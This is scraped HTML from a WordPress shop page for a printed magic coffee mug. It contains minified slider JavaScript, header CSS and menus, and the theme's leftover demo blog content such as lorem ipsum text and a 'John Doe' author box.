s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular post-template-default single single-post postid-6799 single-format-standard wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1769689658940{border-top-width: 1px !important;border-top-style: solid !important;border-color: #e7e7e7 !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Get Editable Digital Products</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1769689658940 header-main text-center vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him/Her &#8211; 325ml</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/category/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>iKraft I Love You More Every Day Printed on Magic Coffee Mug- Gift for Lover, Gift for Him/Her &#8211; 325ml</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	<div class="porto-block" data-id="3635"><style>.vc_custom_1654138063754{margin-top: 22px !important;margin-bottom: 19px !important;}.vc_custom_1655769882049{margin-bottom: 35px !important;}.vc_custom_1654136405436{margin-top: 45px !important;margin-bottom: 39px !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .thumbnail-wrapper .porto-carousel{margin-bottom: 10px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-dots:not(.disabled){display: block !important;}.wpb_custom_e1a16c2e826d507a65c08cc8f77dc3cd .owl-item:not(.active){opacity: 0.5}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share h3{letter-spacing:-0.98px;}.wpb_custom_991fda299c1b60e320f2d4ad3a9d6c00 .post-share > span{letter-spacing:-0.98px;}.wpb_custom_5c6766c2269b162769b07f343f9f9b61 .post-author h3{letter-spacing:-.98px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond{margin-top: 46px;}.wpb_custom_0e0c2786a6bda581229e3461c1b59296 .comment-respond .comment-reply-title{margin-bottom: 18px;font-weight:600;letter-spacing:-.98px;}.wpb_custom_befa5b65a2aaa2d6cf43c373bdc046d8 .owl-item:not(.active){opacity: 0.5}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490{font-weight:600;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span i{color: #212529;}.wpb_custom_99ccb10b7bd93008c475b77fd57e3490 > span a{color: #212529;}.wpb_custom_c5d08df947530a8eb5b9e4d866fc483a{font-weight:600;}</style><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/" aria-label="post image">
						<img class="porto-lazyload" width="265" height="198" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x74.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post3.jpg" alt="" decoding="async" />													
								</a>
										<style>.elementor-element-fa25fa6 .format { display: inline-block; margin: 0; }</style>
									<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					
<style>.elementor-element-940e898 .meta-like span > i { display: inline-block; }</style>
							By
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a>		
<style>.elementor-element-7799b7c .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/articles/" rel="category tag">Articles</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/fashion/" rel="category tag">Fashion</a>, <a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/category/news/" rel="category tag">News</a>		
<style>.elementor-element-3eeb97b .meta-like span > i { display: inline-block; }</style>
					<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2019/09/30/post-format-standard-2/#comments">1 Comment</a>		
					Share:
							<a href="https://www.facebook.com/sharer.php?u=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img loading="lazy" class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

